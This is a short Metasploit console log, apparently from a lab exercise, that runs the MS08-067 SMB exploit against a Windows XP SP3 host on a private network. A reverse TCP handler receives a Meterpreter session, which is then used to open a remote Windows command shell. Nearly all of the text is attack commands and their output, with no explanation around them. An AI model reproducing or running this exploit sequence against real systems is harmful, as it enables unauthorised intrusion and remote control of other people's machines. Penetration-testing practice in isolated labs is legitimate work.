 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.160.154
RHOST => 192.168.160.154
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.160.150:4444
[*] 192.168.160.154:445 - Automatically detecting the target...
[*] 192.168.160.154:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.160.154:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.160.154:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.160.154
[*] Meterpreter session 1 opened (192.168.160.150:4444 -> 192.168.160.154:1040) at 2023-12-02 23:36:06 +0800
meterpreter > shell
Process 752 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
RECON
C:\WINDOWS\system32>ls